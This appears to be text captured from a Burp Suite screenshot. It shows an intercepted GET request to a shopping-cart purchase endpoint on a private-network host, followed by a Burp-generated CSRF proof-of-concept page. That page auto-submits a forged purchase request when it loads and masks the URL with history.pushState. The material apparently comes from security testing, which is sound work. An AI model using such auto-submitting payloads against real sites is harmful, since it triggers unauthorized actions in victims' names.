 Pretty Raw Hex \n
Inspector
1 GET /buy_cart_items HTTP/1.1
2 Host: 172.16.13.214:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
image/avif,image/webp,image/apng,*/*;q=0.8,applicat
Request attrib
Request query
Request body
Request cooki
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://172.16.13.214:8000/buy_cart_items">
5 <input type="submit" value="Submit request" />
6 </form>
7 <script>
8 history.pushState('', '', '/');
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>
13